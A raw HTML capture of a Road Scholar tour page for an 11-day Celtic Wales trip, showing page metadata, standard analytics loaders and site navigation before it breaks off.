

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/12185/celtic-wales-snowdonia-and-pembrokeshire/%7B%7Blink_url%7D%7D
body_size: 123728
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Celtic Wales: Snowdonia and Pembrokeshire" />
        <meta property="idio:destination" content="England/Wales" /> 
        <meta property="idio:primaryTag" />
        <meta property="idio:programDestination" content="England/Wales" />
        <meta property="idio:programPrimaryTag" />
        <meta property="idio:programStartingPrice" content="4399" />
        <meta property="idio:programNumber" content="12185" />
        <meta property="idio:programDuration" content="11 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.96" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/12185-celtic-wales-snowdonia-pembrokeshire-lghoz.jpg/Zz1mMWUyZDJhZWZlMmExMWVkOGUyOTRhZWQwMmUwOGM3NQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/12185-celtic-wales-snowdonia-pembrokeshire-lghoz.jpg/Zz1mMWUyZDJhZWZlMmExMWVkOGUyOTRhZWQwMmUwOGM3NQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire" />
        <meta property="og:title" content="Celtic Wales, Snowdonia &amp; Pembrokeshire | Road Scholar" />
        <meta name="keywords" content="Wales, Celtic Culture, Snowdonia, Pembrokeshire, Celtic Wales" />
        <meta property="og:description" content="From Snowdonia in the North to Pembrokeshire in the West, learn the story of Celtic Wales as you explore this ancient land alongside experts." />
        <meta name="description" content="From Snowdonia in the North to Pembrokeshire in the West, learn the story of Celtic Wales as you explore this ancient land alongside experts." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/12185/celtic-wales-snowdonia-and-pembrokeshire/{{link_url}}" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"a0e4e1fdcd084c7d87913b52b33d870c","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"a0e4e1fdcd084c7d87913b52b33d870c"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '252a0809-9884-4b6d-b9c7-44ba52d3a9fc'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:54:00 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
